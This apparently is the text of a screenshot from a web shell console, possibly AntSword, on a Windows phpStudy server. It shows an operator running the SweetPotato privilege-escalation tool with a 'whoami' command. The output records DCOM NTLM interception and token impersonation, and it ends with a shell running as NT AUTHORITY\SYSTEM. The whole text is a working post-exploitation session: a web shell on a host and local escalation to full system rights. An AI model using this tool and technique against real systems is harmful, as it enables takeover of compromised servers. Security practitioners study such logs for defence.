 当前路径: E:/phpStudy/PHPTutorial/WWW
磁盘列表: C:D:E:
系统信息: Windows NT SKYUSER-7E90I0E 6.2 build 9200 (Windows 8 Enterprise Edition) i586
当前用户: HP
(*) 输入 ashelp 查看本地命令
E:\phpStudy\PHPTutorial\WWW> SweetPotato.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 34372 created.
=====================================
nt authority\system
[+] Process created, enjoy!